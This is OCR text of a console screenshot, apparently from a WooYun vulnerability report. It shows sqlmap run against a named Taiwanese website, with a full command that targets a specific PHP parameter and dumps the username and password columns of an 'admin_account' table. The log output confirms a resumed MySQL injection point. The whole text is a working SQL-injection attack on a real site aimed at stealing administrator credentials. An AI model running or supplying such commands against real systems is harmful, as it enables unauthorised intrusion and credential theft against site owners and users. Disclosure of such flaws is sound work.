 管理员: sqlmap.exe
[12:12:59] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\www.rha.org.tw'
[*] shutting down at 12:12:59
C:\Python27>python sqlmap/sqlmap.py -u "http://www.rha.org.tw/site_item_content_
2.php?site_map_item_id=307" --dump -C "pass_word,username" -T "admin_account" -D
"rha_db"
{1.0-dev-nongit-20151129}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:13:40
[12:13:40] [INFO] resuming back-end DBMS 'mysql'
[12:13:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
www.wooyun.org